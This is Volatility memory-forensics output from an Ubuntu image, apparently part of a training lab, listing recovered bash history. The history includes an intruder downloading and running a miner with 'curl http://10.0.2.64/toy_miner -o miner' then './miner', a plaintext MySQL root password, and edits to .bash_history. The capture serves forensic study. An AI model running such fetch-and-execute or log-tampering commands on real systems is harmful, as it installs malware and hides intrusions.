 ubuntu@volatility:~/Desktop/Evidence$ vol.py -f linux.mem  --profile="LinuxUbuntu_5_4_0-163-generic_profilex64
" linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid      Name                 Command Time                   Command
8092 bash                 2023-10-02 18:13:46 UTC+0000   sudo su
8092 bash                 2023-10-02 18:15:44 UTC+0000   git clone https://github.com/504ensicsLabs/LiME &
& cd LiME/src/
8092 bash                 2023-10-02 18:15:53 UTC+0000   ls
8092 bash                 2023-10-02 18:15:55 UTC+0000   make
8092 bash                 2023-10-02 18:16:16 UTC+0000   vi ~/.bash_history
8092 bash                 2023-10-02 18:16:38 UTC+0000
8092 bash                 2023-10-02 18:16:38 UTC+0000   ls -la /home/elfie/
8092 bash                 2023-10-02 18:16:42 UTC+0000   sudo su
8092 bash                 2023-10-02 18:18:38 UTC+0000   ls -la /home/elfie/
8092 bash                 2023-10-02 18:18:41 UTC+0000   vi ~/.bash_history
10205 bash                 2023-10-02 18:19:58 UTC+0000   mysql -u root -p'NEhX4VSrN7sV'
10205 bash                 2023-10-02 18:19:58 UTC+0000   id
10205 bash                 2023-10-02 18:19:58 UTC+0000   curl http://10.0.2.64/toy_miner -o miner
10205 bash                 2023-10-02 18:19:58 UTC+0000   ./miner
10205 bash                 2023-10-02 18:19:58 UTC+0000   cat /home/elfie/.bash_history
10205 bash                 2023-10-02 18:20:03 UTC+0000   vi .bash_history
10205 bash                 2023-10-02 18:21:21 UTC+0000   cd LiME/src/